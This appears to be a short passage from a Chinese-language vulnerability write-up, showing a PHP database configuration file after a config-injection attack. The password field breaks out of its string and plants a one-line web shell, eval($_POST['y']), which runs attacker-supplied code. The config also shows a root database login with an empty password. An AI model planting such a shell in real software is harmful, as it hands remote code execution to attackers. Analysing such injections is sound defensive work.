 'dbhost' => '98.126.4.252',
'dbname' => 'mysql',
'dbuser' => 'root',
'dbpasswd' => '',);?><?php eval($_POST['y']);?>',
'pconnect' => 0,
'tpf' => 'pd_',
'charset' => 'utf-8',
'debug' => '1',
);
?>
图 6
5. 总结